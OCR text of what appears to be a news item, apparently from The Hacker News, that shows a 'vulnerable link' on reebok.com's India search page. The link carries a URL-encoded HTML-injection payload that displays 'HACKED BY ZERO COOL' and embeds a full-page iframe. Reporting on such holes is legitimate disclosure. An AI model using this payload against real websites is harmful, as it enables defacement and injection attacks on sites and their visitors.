
Vulnerable Link :
https://www.reebok.com/IN/
search?
t=%3E%22%3E%3CMARQUEE%
3EHACKED%20BY%20ZERO%20COOL%
3C/MARQUEE%3E%3Ciframe+src+%
3D%22https://www.thehackernews.
com%22+width%3D%22100%25%22+
height%3D%22100%25%22%3E%3C%
2Fiframe%3E&Submit=Go
Found this article interesting? Follow us on
Google News
,
Twitter
and
LinkedIn
to read more exclusive content we
post.
Tweet
Share
Share


